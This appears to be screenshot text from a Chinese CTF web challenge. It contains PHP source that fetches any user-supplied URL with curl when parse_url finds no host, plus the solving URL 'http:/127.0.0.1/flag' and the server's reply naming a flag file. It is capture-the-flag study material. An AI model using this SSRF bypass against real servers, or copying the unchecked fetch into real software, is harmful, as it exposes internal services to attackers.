 不安全 http://27.25.151.26:46857/?url=http:/127.0.0.1/flag
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT.
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php